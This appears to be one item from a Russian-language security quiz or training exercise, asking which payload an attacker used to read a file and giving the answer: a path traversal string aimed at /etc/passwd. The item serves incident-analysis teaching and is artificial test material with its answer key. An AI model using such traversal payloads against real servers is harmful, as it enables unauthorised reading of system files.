 Вопрос №4
Укажите payload , с помощью которого злоумышленник прочитал файл из предыдущего
вопроса.
/var/www/files/../../../../../../../../../../etc/passwd